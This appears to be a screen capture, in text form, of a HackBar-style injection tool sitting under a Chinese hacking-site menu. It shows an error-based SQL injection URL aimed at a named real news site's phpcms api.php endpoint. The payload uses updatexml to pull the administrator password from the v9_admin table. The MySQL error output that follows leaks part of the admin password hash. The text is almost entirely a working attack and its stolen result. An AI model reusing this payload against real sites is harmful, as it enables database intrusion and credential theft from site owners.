 访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码
INT SQL XSS Encryption Encoding Other
Load URL http://www.cb.com.cn//api.php?op=count&modelid=1&id=1101492%0band%0b1=(updatexml(1,concat%0b(0x5e24,(select%0bpassword%0bfrom%0bv9_admin%0blimit 0,1),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
CB http://www.cb.co...0,1),0x5e24),1))
$('#todaydowns').html('256');$('#weekdowns').html('256');$('#monthdowns').html('262');$('#favorite').val('收藏（0）');
MySQL Query : SELECT * FROM `ppc_jy_cms`.`v9_mood` WHERE `contentid` = 1101492and1=(updatexml(1,concat(0x5e24,(selectpasswordfromv9_adminlimit 0,1),0x5e24),1)) LIMIT 1
MySQL Error : XPATH syntax error: '^$be7b7f1b86194bd00a6197f4dd0f4e'
MySQL Errno : 1105
Message : XPATH syntax error: '^$be7b7f1b86194bd00a6197f4dd0f4e'
Need Help?